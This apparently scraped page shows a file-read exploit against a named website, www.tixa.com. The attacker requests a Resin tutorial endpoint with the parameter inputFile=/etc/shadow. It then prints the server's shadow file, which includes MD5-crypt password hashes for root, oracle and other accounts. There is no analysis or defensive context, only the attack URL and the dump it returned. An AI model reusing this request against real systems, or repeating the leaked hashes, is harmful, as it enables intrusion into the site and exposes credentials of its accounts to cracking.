 Load URL
http://www.tixa.com//resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/shadow
Split URL
Execute
Enable Post data Enable Referrer
inputFile: /etc/shadow
root:$1$r4Mg09x9$yzwmC8kkxzH5AvrEXMRb8.:14419:0:99999:7:::
bin:*:12474:0:99999:7:::
daemon:*:12474:0:99999:7:::
adm:*:12474:0:99999:7:::
sync:*:12474:0:99999:7:::
shutdown:*:12474:0:99999:7:::
halt:*:12474:0:99999:7:::
nobody:*:12474:0:99999:7:::
sshd:!!:12474:0:99999:7:::
apache:!!:12474:0:99999:7:::
postfix:!!:12474:0:99999:7:::
oracle:$1$uxJYPIl7$8fP/Pob8Bwi6/Jvsr6kpC0:14420:0:99999:7:::
xfs:!!:12478:0:99999:7:::
prnews:$1$GA07pM9T$FZEacgQVQnrLV8nkbg6HH/:12934:0:99999:7:::
asg:$1$pM6E4AjL$1O0Qo0N1oQPNEAlmjUfiL.:12669:0:99999:7:::
back to demo